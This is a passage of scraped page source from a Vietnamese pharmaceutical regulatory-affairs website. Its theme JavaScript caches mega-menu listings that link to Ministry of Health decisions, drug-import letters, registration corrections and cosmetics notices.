src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21537-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-4159-syt-nvy-ve-viec-v-tang-cuong-phong-chong-benh-chikungunya\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 12 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c t\u0103ng c\u01b0\u1eddng ph\u00f2ng, ch\u1ed1ng b\u1ec7nh Chikungunya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-4159-syt-nvy-ve-viec-v-tang-cuong-phong-chong-benh-chikungunya\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 12 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c t\u0103ng c\u01b0\u1eddng ph\u00f2ng, ch\u1ed1ng b\u1ec7nh Chikungunya\">C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-theo-bo-y-te-quyet-dinh-so-2388-qd-byt-ngay-12-08-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn - theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-theo-bo-y-te-quyet-dinh-so-2388-qd-byt-ngay-12-08-2024\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\">H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-typ-1-o-tre-em-va-thanh-thieu-nien-theo-bo-y-te-quyet-dinh-so-1760-qd-byt-ngay-21-06-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024 c\u1ee7a B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n &quot;H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean&quot;\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-typ-1-o-tre-em-va-thanh-thieu-nien-theo-bo-y-te-quyet-dinh-so-1760-qd-byt-ngay-21-06-2024\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\">H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21658-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21658-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21578-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21578-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21270-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21270-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-16607-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-16607-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\">C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-5202-ve-viec-my-pham-gia-lactacyd-baby-extra-milky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-5202-ve-viec-my-pham-gia-lactacyd-baby-extra-milky\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\">C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cv-34-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cv-34-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-17253-qld-mp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 